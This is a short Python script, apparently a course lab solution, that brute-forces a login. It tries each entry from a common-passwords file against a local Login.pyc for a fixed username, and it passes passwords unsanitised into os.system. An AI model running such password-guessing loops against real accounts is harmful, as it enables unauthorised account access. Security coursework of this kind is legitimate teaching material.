 1 import os
2 import time
3
4 # Start timer
5 start = time.time()
6 print("Start time: 0 seconds")
7
8 # file paths
9 most_common_pw_path = "/home/cse3140/Lab1/Solutions/MostCommonPWs"
10 login_script_path = "/home/cse3140/Lab1/Solutions/Login.pyc"
11
12 # username
13 username = "SkyRedFalcon914"
14
15 # Open password file and test each password
16 with open(most_common_pw_path, "r") as MostCommonPWs:
17     for password in MostCommonPWs:
18         password = password.strip()
19         print(password)  # Print the password being tested
20
21         # Run Login.pyc with the current password
22         exit_code = os.system(f"python3 {login_script_path} {username} {password}")
23
24         # If login succeeds (assuming exit code 0 means success), break
25         if exit_code == 0:
26             break
27
28 # End timer
29 end = time.time() - start
30 print(f"End Time: {end:.2f} seconds")
31